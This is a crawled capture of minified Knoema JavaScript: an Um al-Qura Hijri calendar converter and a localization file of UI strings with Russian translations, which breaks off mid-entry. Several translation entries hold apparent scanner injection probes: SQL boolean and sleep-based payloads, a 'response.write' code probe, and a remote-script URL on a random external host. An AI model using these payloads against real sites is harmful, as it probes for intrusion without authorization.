Knoema.UmAlQuraCalendar=function(){var t,n;for(this.MinCalendarYear=1318,this.MaxCalendarYear=1500,this.DatePartYear=0,this.DatePartDayOfYear=1,this.DatePartMonth=2,this.DatePartDay=3,this.CurrentEra=0,this.UmAlQuraEra=1,this.Eras=[this.UmAlQuraEra],this.minDate=new Knoema.Utils.UTCDate(1900,3,30),this.maxDate=new Knoema.Utils.UTCDate(2077,10,16,23,59,59,999),this.MinSupportedDateTime=this.minDate,this.MaxSupportedDateTime=this.maxDate,this.TicksPerMillisecond=1,this.TicksPerSecond=this.TicksPerMillisecond*1e3,this.TicksPerMinute=this.TicksPerSecond*60,this.TicksPerHour=this.TicksPerMinute*60,this.TicksPerDay=this.TicksPerHour*24,t=Globalize.cultures["ar-SA"].calendars.UmAlQura,this.globalize={patterns:t.patterns,convert:t.convert,"/":"/",":":":"},this.globalize.patterns.d="dd/MM/yyyy",this.months={"en-US":{names:["Muharram","Safar","Rabi' al-awwal","Rabi' al-thani","Jumada al-awwal","Jumada al-Thani","Rajab","Sha'ban","Ramadan","Shawwal","Dhu al-Qi'dah","Dhu al-Hijjah",""],namesAbbr:["Muharram","Safar","Rabi' I","Rabi' II","Jumada I","Jumada II","Rajab","Sha'ban","Ramadan","Shawwal","Dhu'l-Qi'dah","Dhu'l-Hijjah",""]},"ar-SA":{names:["محرم","صفر","ربيع الأول","ربيع الثاني","جمادى الأولى","جمادى الثانية","رجب","شعبان","رمضان","شوال","ذو القعدة","ذو الحجة",""],namesAbbr:["محرم","صفر","ربيع الأول","ربيع الثاني","جمادى الأولى","جمادى الثانية","رجب","شعبان","رمضان","شوال","ذو القعدة","ذو الحجة",""]},"ru-RU":{names:["Мухаррам","Сафар","Раби’у ль-авваль","Раби’у с-сани","Джумада аль-уля","Джумада аль-ахира","Раджаб","Ша’бан","Рамадан","Шавваль","Зуль-ка’да","Зуль-хиджа",""],namesAbbr:["Мухаррам","Сафар","Раби’у ль-авваль","Раби’у с-сани","Джумада аль-уля","Джумада аль-ахира","Раджаб","Ша’бан","Рамадан","Шавваль","Зуль-ка’да","Зуль-хиджа",""]}},this.name="Islamic",this.DateMapping=function(n,t,i,r){this.HijriMonthsLengthFlags=n;this.GregorianDate=new Knoema.Utils.UTCDate(t,i,r)},n=[746,1900,4,30,1769,1901,4,19,3794,1902,4,9,3748,1903,3,30,3402,1904,3,18,2710,1905,3,7,1334,1906,2,24,2741,1907,2,13,3498,1908,2,3,2980,1909,1,23,2889,1910,1,12,2707,1911,1,1,1323,1911,12,21,2647,1912,12,9,1206,1913,11,29,2741,1914,11,18,1450,1915,11,8,3413,1916,10,27,3370,1917,10,17,2646,1918,10,6,1198,1919,9,25,2397,1920,9,13,748,1921,9,3,1749,1922,8,23,1706,1923,8,13,1365,1924,8,1,1195,1925,7,21,2395,1926,7,10,698,1927,6,30,1397,1928,6,18,2994,1929,6,8,1892,1930,5,29,1865,1931,5,18,1621,1932,5,6,683,1933,4,25,1371,1934,4,14,2778,1935,4,4,1748,1936,3,24,3785,1937,3,13,3474,1938,3,3,3365,1939,2,20,2637,1940,2,9,685,1941,1,28,1389,1942,1,17,2922,1943,1,7,2898,1943,12,28,2725,1944,12,16,2635,1945,12,5,1175,1946,11,24,2359,1947,11,13,694,1948,11,2,1397,1949,10,22,3434,1950,10,12,3410,1951,10,2,2710,1952,9,20,2349,1953,9,9,605,1954,8,29,1245,1955,8,18,2778,1956,8,7,1492,1957,7,28,3497,1958,7,17,3410,1959,7,7,2730,1960,6,25,1238,1961,6,14,2486,1962,6,3,884,1963,5,24,1897,1964,5,12,1874,1965,5,2,1701,1966,4,21,1355,1967,4,10,2731,1968,3,29,1370,1969,3,19,2773,1970,3,8,3538,1971,2,26,3492,1972,2,16,3401,1973,2,4,2709,1974,1,24,1325,1975,1,13,2653,1976,1,2,1370,1976,12,22,2773,1977,12,11,1706,1978,12,1,1685,1979,11,20,1323,1980,11,8,2647,1981,10,28,1198,1982,10,18,2422,1983,10,7,1388,1984,9,26,2901,1985,9,15,2730,1986,9,5,2645,1987,8,25,1197,1988,8,13,2397,1989,8,2,730,1990,7,23,1497,1991,7,12,3506,1992,7,1,2980,1993,6,21,2890,1994,6,10,2645,1995,5,30,693,1996,5,18,1397,1997,5,7,2922,1998,4,27,3026,1999,4,17,3012,2e3,4,6,2953,2001,3,26,2709,2002,3,15,1325,2003,3,4,1453,2004,2,21,2922,2005,2,10,1748,2006,1,31,3529,2007,1,20,3474,2008,1,10,2726,2008,12,29,2390,2009,12,18,686,2010,12,7,1389,2011,11,26,874,2012,11,15,2901,2013,11,4,2730,2014,10,25,2381,2015,10,14,1181,2016,10,2,2397,2017,9,21,698,2018,9,11,1461,2019,8,31,1450,2020,8,20,3413,2021,8,9,2714,2022,7,30,2350,2023,7,19,622,2024,7,7,1373,2025,6,26,2778,2026,6,16,1748,2027,6,6,1701,2028,5,25,1355,2029,5,14,2711,2030,5,3,1358,2031,4,23,2734,2032,4,11,1452,2033,4,1,2985,2034,3,21,3474,2035,3,11,2853,2036,2,28,1611,2037,2,16,3243,2038,2,5,1370,2039,1,26,2901,2040,1,15,1746,2041,1,4,3749,2041,12,24,3658,2042,12,14,2709,2043,12,3,1325,2044,11,21,2733,2045,11,10,876,2046,10,31,1881,2047,10,20,1746,2048,10,9,1685,2049,9,28,1325,2050,9,17,2651,2051,9,6,1210,2052,8,26,2490,2053,8,15,948,2054,8,5,2921,2055,7,25,2898,2056,7,14,2726,2057,7,3,1206,2058,6,22,2413,2059,6,11,748,2060,5,31,1753,2061,5,20,3762,2062,5,10,3412,2063,4,30,3370,2064,4,18,2646,2065,4,7,1198,2066,3,27,2413,2067,3,16,3434,2068,3,5,2900,2069,2,23,2857,2070,2,12,2707,2071,2,1,1323,2072,1,21,2647,2073,1,9,1334,2073,12,30,2741,2074,12,19,1706,2075,12,9,3731,2076,11,27,0,2077,11,17,],this.HijriYearInfo=new Array(n.length/4),i=0;i<this.HijriYearInfo.length;i++)this.HijriYearInfo[i]=new this.DateMapping(n[i*4],n[i*4+1],n[i*4+2]-1,n[i*4+3])};Knoema.UmAlQuraCalendar.prototype.Assert=function(n,t){if(!n)throw t;};Knoema.UmAlQuraCalendar.prototype.ConvertHijriToGregorian=function(n,t,i,r,u,f){var e;this.Assert(n>=this.MinCalendarYear&&n<=this.MaxCalendarYear,"Hijri year is out of range.");this.Assert(t>=0,"Hijri month is out of range.");this.Assert(i>=1,"Hijri day is out of range.");var s=i-1,h=n-this.MinCalendarYear,o=this.HijriYearInfo[h].HijriMonthsLengthFlags;for(m=0;m<t;m++)s+=29+(o&1),o=o>>1;e=new Knoema.Utils.UTCDate(this.HijriYearInfo[h].GregorianDate);e.setDate(e.getDate()+s);r.value=e.getFullYear();u.value=e.getMonth();f.value=e.getDate()};Knoema.UmAlQuraCalendar.prototype.GetAbsoluteDateUmAlQura=function(n,t,i){var r={},u={},f={};return this.ConvertHijriToGregorian(n,t,i,r,u,f),(new Knoema.GregorianCalendar).GetAbsoluteDate(r.value,u.value,f.value)};Knoema.UmAlQuraCalendar.prototype.ConvertGregorianToHijri=function(n,t,i,r){var u,f;this.Assert(n>=this.minDate&&n<=this.maxDate,"Gregorian date is out of range.");u=Math.floor(Math.floor((n-this.minDate)/this.TicksPerDay)/355);do;while(n.getTime()>this.HijriYearInfo[++u].GregorianDate.getTime());n.getTime()!=this.HijriYearInfo[u].GregorianDate.getTime()&&u--;var h=Math.round((n-this.HijriYearInfo[u].GregorianDate)/864e5),c=u+this.MinCalendarYear,o=0,s=1,e=h;for(b=this.HijriYearInfo[u].HijriMonthsLengthFlags,f=29+(b&1);e>=f;)e-=f,b=b>>1,f=29+(b&1),o++;s+=Math.floor(e);r.value=s;i.value=o;t.value=c};Knoema.UmAlQuraCalendar.prototype.CheckDateRange=function(n){this.Assert(n.getTime()>=this.minDate.getTime()&&n<=this.maxDate.getTime(),"ArgumentOutOfRange_CalendarRange")};Knoema.UmAlQuraCalendar.prototype.GetDatePart=function(n,t){this.CheckDateRange(n);var i={},r={},u={};if(this.ConvertGregorianToHijri(n,i,r,u),t==this.DatePartYear)return i.value;if(t==this.DatePartMonth)return r.value;if(t==this.DatePartDay)return u.value;if(t==this.DatePartDayOfYear)return this.GetAbsoluteDateUmAlQura(i.value,r.value,u.value)-this.GetAbsoluteDateUmAlQura(i.value,0,1)+1;throw"InvalidOperation_DateTimeParsing";};Knoema.UmAlQuraCalendar.prototype.CheckEraRange=function(n){if(n!=this.CurrentEra&&n!=this.UmAlQuraEra)throw"ArgumentOutOfRange_InvalidEraValue";};Knoema.UmAlQuraCalendar.prototype.CheckYearRange=function(n,t){if(this.CheckEraRange(t),n<this.MinCalendarYear||n>this.MaxCalendarYear)throw"ArgumentOutOfRange_Range";};Knoema.UmAlQuraCalendar.prototype.CheckYearMonthRange=function(n,t,i){if(this.CheckYearRange(n,i),t<0||t>11)throw"ArgumentOutOfRange_Month";};Knoema.UmAlQuraCalendar.prototype.CheckAddResult=function(n,t,i){if(n<t.getTime()||n>i.getTime())throw"Argument_ResultCalendarRange";};Knoema.UmAlQuraCalendar.prototype.GetDaysInMonth=function(n,t,i){return i||(i=this.CurrentEra),this.CheckYearMonthRange(n,t,i),(this.HijriYearInfo[n-this.MinCalendarYear].HijriMonthsLengthFlags&1<<t)==0?29:30};Knoema.UmAlQuraCalendar.prototype.AddMonths=function(n,t){var e,o;if(t<-12e4||t>12e4)throw"ArgumentOutOfRange_Range";var i=this.GetDatePart(n,this.DatePartYear),r=this.GetDatePart(n,this.DatePartMonth),f=this.GetDatePart(n,this.DatePartDay),u=r+t;u>=0?(r=u%12,i=i+Math.floor(u/12)):(r=11+(u+1)%12,i=i+Math.floor((u-11)/12));f>29&&(e=this.GetDaysInMonth(i,r),f>e&&(f=e));this.CheckYearMonthRange(i,r,this.UmAlQuraEra);var s={},h={},c={};return this.ConvertHijriToGregorian(i,r,f,s,h,c),o=new Knoema.Utils.UTCDate(new Knoema.Utils.UTCDate(s.value,h.value,c.value).getTime()+n.getTime()%this.TicksPerDay),this.CheckAddResult(o.getTime(),this.MinSupportedDateTime,this.MaxSupportedDateTime),o};Knoema.UmAlQuraCalendar.prototype.AddYears=function(n,t){return this.AddMonths(n,t*12)};Knoema.UmAlQuraCalendar.prototype.GetDayOfMonth=function(n){return this.GetDatePart(n,this.DatePartDay)};Knoema.UmAlQuraCalendar.prototype.GetDayOfYear=function(n){return this.GetDatePart(n,this.DatePartDayOfYear)};Knoema.UmAlQuraCalendar.prototype.GetDaysInMonth=function(n,t,i){return i||(i=this.CurrentEra),this.CheckYearMonthRange(n,t,i),(this.HijriYearInfo[n-this.MinCalendarYear].HijriMonthsLengthFlags&1<<t)==0?29:30};Knoema.UmAlQuraCalendar.prototype.RealGetDaysInYear=function(n){var t=0,i,r;for(this.Assert(n>=this.MinCalendarYear&&n<=this.MaxCalendarYear,"Hijri year is out of range."),i=this.HijriYearInfo[n-this.MinCalendarYear].HijriMonthsLengthFlags,r=0;r<=11;r++)t+=29+(i&1),i=i>>1;return this.Assert(t==354||t==355,"Hijri year has to be 354 or 355 days."),t};Knoema.UmAlQuraCalendar.prototype.GetDaysInYear=function(n,t){return t||(t=this.CurrentEra),this.CheckYearRange(n,t),this.RealGetDaysInYear(n)};Knoema.UmAlQuraCalendar.prototype.GetEra=function(n){return this.CheckDateRange(n),this.UmAlQuraEra};Knoema.UmAlQuraCalendar.prototype.GetMonth=function(n){return this.GetDatePart(n,this.DatePartMonth)};Knoema.UmAlQuraCalendar.prototype.GetMonthsInYear=function(n,t){return t||(t=this.CurrentEra),this.CheckYearRange(n,t),12};Knoema.UmAlQuraCalendar.prototype.GetYear=function(n){return this.GetDatePart(n,this.DatePartYear)};Knoema.UmAlQuraCalendar.prototype.ToDateTime=function(n,t,i,r,u,f,e,o){var s;if(o||(o=this.CurrentEra),i>=1&&i<=29)this.CheckYearMonthRange(n,t,o);else if(s=this.GetDaysInMonth(n,t,o),i<1||i>s)throw"ArgumentOutOfRange_Day";var h={},c={},l={};return this.ConvertHijriToGregorian(n,t,i,h,c,l),new Knoema.Utils.UTCDate(h.value,c.value,l.value,r,u,f,e)}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://ru.knoema.com/_localization/jquery-localize.42f590eec4e727c6a6a6e7b96eb61b10.js
body_size: 92815
content:
var _epli=_epli||!1,_epls=_epls||[];(function(n){var t=function(n,t){if(typeof t!="object"||t==null)return n;for(var i in t)t.hasOwnProperty(i)&&(n=n.replace("{"+i+"}",t[i]));return n},r=function(n){var i,e,t,f,o;if(!n||n==""||n.indexOf("[")==-1)return n;for(i=n,e=/\[(.*?)\]/g,match=e.exec(n);match;match=e.exec(n)){var r=match[1].split("|"),s=r[0],u="<a";if(r.length>1){t=r.slice(1,r.length);for(f in t)o=t[f].split("=")[0],u+=" "+o,t[f].split("=").length>1&&(u+='="'+t[f].substring(o.length+1)+'"')}u+=">"+s+"<\/a>";i=i.split("["+match[1]+"]").join(u)}return i},i=function(i,r,u){var f,o;i&&n.inArray(i,_epls)===-1&&_epls.push(i);var s=n("input#initialCulture").val();if(s.toUpperCase()!="ru-RU".toUpperCase()||!1||i==undefined||i=="")return t(r,u);var h=n.parseJSON('[{"Scope":"~/Js/knoema/Knoema.TreeMap.js","Text":"Can\\u0027t render treemap. There is no data for this time member.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/download-premium-popup.htm","Text":"Log in","Translation":" Вход","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-search-dataset-list.htm","Text":"Remove Dataset from Bookmarks","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.js","Text":"Please add atleast one member to {DimensionName} dimension to use","Translation":"Пожалуйста, добавьте хотя бы один элемент в измерение {DimensionName} для использования\\n","IsDisabled":false},{"Scope":"~/Tmpl/theme-picker-container.htm","Text":"Single-hue","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Wide downward diagonal","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionMemberList.js","Text":"Presets","Translation":"Группы","IsDisabled":false},{"Scope":"~/Tmpl/change-owner-dialog.htm","Text":"Change owner","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble/options-form.htm","Text":"Pink","Translation":"Розовая","IsDisabled":false},{"Scope":"~/Tmpl/search-results-premium-popup.htm","Text":"Activate Professional subscription","Translation":"Активировать Professional подписку","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-data-preview.htm","Text":"Learn more","Translation":"Узнать больше","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Footnote","Translation":"Сноска","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-timeseries-list.htm","Text":"Open in search","Translation":"Открыть в поиске","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble/options-form.htm","Text":"Set","Translation":"Задать","IsDisabled":false},{"Scope":"~/Js/dataset-releases.js","Text":"Cancel","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.InfoCard.js","Text":"There might be few differences in the exported chart due to technical limitations","Translation":"В экспортированном графике могут быть отличия по причине технических ограничений","IsDisabled":false},{"Scope":"~/Js/User/dataalerts.js","Text":"Delete notice","Translation":"Удалить уведомление","IsDisabled":false},{"Scope":"~/Js/Atlas/Knoema.AtlasEditor.js","Text":"Total number of indicators","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionDisplayList.js","Text":"Time","Translation":"Время","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"-1 OR 2+827-827-1=0+0+0+1","Translation":null,"IsDisabled":false},{"Scope":"http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.js","Text":"Your current selection does not contain valid data for scatter chart. Please modify your selection to view chart.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionMemberList.js","Text":"No common region members between selected datasets. Please change dataset selection.","Translation":"Выбранные наборы данных не имеют общих регионов. Пожалуйста, измените ваш выбор.","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"yVBluIpv","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-wizard.htm","Text":"Next","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-frequency.htm","Text":"Q","Translation":"К","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionDisplayList.js","Text":"Turn Aggregation On","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/grid-appearance-option.htm","Text":"Footnote","Translation":"Сноска","IsDisabled":false},{"Scope":"~/Tmpl/memberlist-container.htm","Text":"Use Shift to select a consecutive range. Use *, **, *** etc. in filter to select all members of the 1st, 2nd, 3rd level. Use ~ in filter to select members up to 3rd level.","Translation":"Используйте Shift для выбора диапазона. Используйте *, **, *** и т.д. в фильтре, чтобы выбрать все элементы 1-го, 2-го, 3-го уровня. Используйте ~ в фильтре для выбора элементов до 3-го уровня.","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Abbrechen","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-data.htm","Text":"Published by source","Translation":"Опубликовавно","IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"2nd Fiscal Quarter","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Atlas/Knoema.Indicator.js","Text":"Added","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"Enter custom title","Translation":"Введите свой заголовок","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.InfoCard.js","Text":"Upload value background","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Télécharger","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.LightUpload.js","Text":"Uploading: {0}%","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Community/apps/atlas.js","Text":"Atlas metadata successfully translated","Translation":"Метаданные успешно переведены","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Transparent","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/ranking.htm","Text":"Ranking","Translation":"Рейтинг","IsDisabled":false},{"Scope":"~/Tmpl/market/reply.htm","Text":"Send","Translation":"Отправить","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer3.js","Text":"No matching visualizations have been found for your query. Please try again with different query or use dimension filter on the left to make a selection.","Translation":"Для вашего запроса не найдено соответствующих визуализаций. Повторите попытку с помощью другого запроса или используйте фильтр размеров слева, чтобы сделать выбор.","IsDisabled":false},{"Scope":"~/Tmpl/page-section-split-options.htm","Text":"The current placeholder cannot be split vertically as its width is below the minimum threshold.\\u003cbr\\u003e\\u003cstrong\\u003eClick and drag to expand the size of the placeholder in order to split it\\u003c/strong\\u003e.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.TextEditor.js","Text":"Update","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"if(now()=sysdate(),sleep(15),0)","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.js","Text":"Please add at least one member to Time dimension to use","Translation":"Пожалуйста, добавьте хотя бы один элемент в измерение времени для использования","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetBrowser2.js","Text":"Region","Translation":"Регион","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Utils.js","Text":"September","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"-1\\" OR 3+699-699-1=0+0+0+1 -- ","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Atlas/Knoema.AtlasEditor.js","Text":"OK","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/ranking.htm","Text":"Gray","Translation":"Серая","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Presentation.js","Text":"Select gadget","Translation":"Выбрать гаджет","IsDisabled":false},{"Scope":"~/Tmpl/page-export.htm","Text":"Already have a Knoema account?","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-timeseries.htm","Text":"Type:","Translation":"Тип:","IsDisabled":false},{"Scope":"~/Tmpl/dataset-browser-search-timeseries.htm","Text":"Type:","Translation":"Тип:","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-facts.htm","Text":"Create fact","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"You cannot have more than 1 item in the display list for a dimension. The system will take into account the first item only. Please, change your selection or ","Translation":"Для данного измерения нельзя выбрать более одного элемента для отображения. Система будет отображать данные только для первого элемента. Пожалуйста, измените выборку или ","IsDisabled":false},{"Scope":"~/Js/Community/adminDatasets.js","Text":"Cancel","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/subscribe-viz-anonymous.htm","Text":"Let Knoema deliver expertly-designed visualizations directly to your inbox.","Translation":"Позвольте Knoema доставлять профессионально разработанные визуализации прямо на ваш почтовый ящик.","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/ScatterChartHandler.js","Text":"response.write(9568466*9893392)","Translation":null,"IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Add marker","Translation":"Добавить маркер","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer3.js","Text":"Codes required because of duplicate names","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/playground/play-actions.htm","Text":"New","Translation":"Создать","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.FormulaEditor.js","Text":"Ok","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-ts-one-different-dimension.htm","Text":"Line Chart","Translation":"График","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Donut chart","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Wave","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/ranking.htm","Text":"Base member color","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-timeseries-grouped.htm","Text":"Range","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-facets-pane.htm","Text":"Reset","Translation":"Сбросить","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/infocard.htm","Text":"Gray","Translation":"Серая","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"Source","Translation":"Источник","IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-anonimus-user-popup.htm","Text":"[Sign up free|href={signUpUrl}|class=sign-up-favorites] to save your favorites","Translation":"[Зарегистрируйся бесплатно|href={signUpUrl}|class=sign-up-favorites] чтобы сохранить избранное","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Series 2","Translation":"Ряд 2","IsDisabled":false},{"Scope":"~/Tmpl/change-resource-owner.htm","Text":"Back","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Wide upward diagonal","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/datanetwork/market.htm","Text":"Cancel","Translation":"Отмена","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PresentationPlayer.js","Text":"selected","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-result-components.htm","Text":"Request coverage:","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"Replace empty text with","Translation":"Заменить пустой текст на","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Ranking","Translation":"Рейтинг","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble/options-form.htm","Text":"Orange","Translation":"Оранжевая","IsDisabled":false},{"Scope":"~/Tmpl/search-pager.htm","Text":"Previous","Translation":"Предыдущий","IsDisabled":false},{"Scope":"~/Js/User/edit-profile.js","Text":"Industry updated.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"0","Translation":"0","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Parameterization Options","Translation":"Настройка параметризации","IsDisabled":false},{"Scope":"~/Tmpl/databrief-confirmation.htm","Text":"You are a Knoema Free subscriber. Free users may download a single Data Brief.","Translation":"Вы являетесь Free пользователем. Пользователи с Free доступом могут скачать один отраслевой отчет.","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Ready","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Map.js","Text":"Bubbles","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search/concept-new-table-item.htm","Text":"in {time}","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-dataalert-subscribe.htm","Text":"Create alert","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"LongDash","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/File page-section-split-options.htm","Text":"The current placeholder cannot be split horizontally as its height is below the minimum threshold.\\u003cbr\\u003e\\u003cstrong\\u003eClick and drag to expand the size of the placeholder in order to split it\\u003c/strong\\u003e.","Translation":"Текущий блок не может быть разделен по горизонтали, так как его высота меньше минимально допустимой. \\u003cbr\\u003e\\u003cstrong\\u003eМожно изменить размер текущего блока переместив разделитель с соседним блоком\\u003c/strong\\u003e.","IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/appearance-menu.htm","Text":"Heatmap","Translation":"Heatmap","IsDisabled":false},{"Scope":"~/Js/dsbrowser/dataseteditor.js","Text":"Cancel","Translation":"Отмена","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"Your current selection does not contain valid data for Variwide chart. Please modify your selection to view chart.\\"\\u0026\\u0026sleep(27*1000)*nzyyru\\u0026\\u0026\\"","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadget-layouts/empty.htm","Text":"Split","Translation":"Разделить","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"has","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/user/resources/downloads.htm","Text":"Dataset","Translation":"Датасет","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Long series only","Translation":"Только длинные ряды","IsDisabled":false},{"Scope":"~/Tmpl/search-dataset-content.htm","Text":" ranking","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.HtmlTable.js","Text":"Source","Translation":"Источник","IsDisabled":false},{"Scope":"~/Js/Community/users.js","Text":"Cancel","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.TreeMap.js","Text":"Others","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-page-preview.htm","Text":"\\u003cp\\u003eClick the icon \\u003cspan\\u003e\\u003c/span\\u003e to bookmark pages [you\\u0026apos;ve built|href=/user/visualizations/personal|target=_blank], \\u003c/p\\u003e\\u003cp\\u003e or [data insights|href=/infographics|target=_blank] from our experts.\\u003c/p\\u003e","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.HtmlTable.js","Text":"Please modify your selection to apply sorting. Sort can be applied if exactly one dimension is present in Rows.","Translation":"Пожалуйста измените вашу отметку, чтобы использовать сортировку. Сортировка может быть использована только тогда, когда ровно одно измерение помещено в Ряды.","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"استخدم التنبيه المجاني للبيانات","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Display units","Translation":"Отображать ед. изм.","IsDisabled":false},{"Scope":"~/Js/DataNetwork/markets.js","Text":"Are you sure you want to delete {location}?","Translation":"Вы уверены, что хотите удалить {location}?","IsDisabled":false},{"Scope":"~/Js/Atlas/Knoema.AtlasEditor.js","Text":"Facts dataset selection","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/download-page-popup.htm","Text":"Please adjust your selections.","Translation":"Пожалуйста, измените свой выбор.","IsDisabled":false},{"Scope":"~/Js/Collection/review.js","Text":"Ignore","Translation":"Проигнорировать","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PageTabsComponent.js","Text":"Cancel","Translation":null,"IsDisabled":false},{"Scope":"~/Js/DataNetwork/review.js","Text":"Accept","Translation":"Принять","IsDisabled":false},{"Scope":"~/Tmpl/sys/admin/admin-page-user-list.htm","Text":"User registration is complete","Translation":"Регистрация пользователя завершена","IsDisabled":false},{"Scope":"~/Tmpl/search/concept-new.htm","Text":"Add to Favorites","Translation":"Добавить в избранное","IsDisabled":false},{"Scope":"~/Js/Nav/gallery.js","Text":"View page","Translation":"Просмотр страницы","IsDisabled":false},{"Scope":"~/theme/js/Header.js","Text":"Presentation Builder","Translation":"Создать Презентацию","IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"D","Translation":"Д","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-label.htm","Text":"Dashboard","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer3.js","Text":"Select 1 to 10 time series to use alerts.","Translation":"Выберите от 1 до 10 временных рядов, чтобы использовать 